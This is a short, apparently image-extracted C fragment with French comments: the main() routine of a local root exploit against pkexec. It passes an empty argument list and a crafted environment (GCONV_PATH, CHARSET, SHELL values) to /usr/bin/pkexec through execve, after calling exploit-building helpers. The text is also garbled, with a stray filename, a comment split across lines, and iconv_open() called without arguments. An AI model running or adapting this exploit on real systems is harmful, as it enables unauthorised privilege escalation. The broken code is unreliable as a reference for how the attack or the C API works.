 int main(int argc, char * argv[]) {
  // Créer un pointeur de fichier pour écrire dans le fichier
     exploit.c
  FILE * fp;

  char * a_argv[] = {
    NULL
  };
  char * a_envp[] = {
    "exploit",
    "PATH=GCONV_PATH=.",
    "CHARSET=NOT_UTF8",
    "SHELL=not/in/etc/shells",
    NULL
  };

  gconvpath();

  iconv_open();

  compileExploit();

  checkVulnerability();

  // Si le système est vulnérable à l'exploit, exécuter pkexec
     en utilisant les
  // arguments a_argv et les variables d'environnement a_envp.
  execve("/usr/bin/pkexec", a_argv, a_envp);
}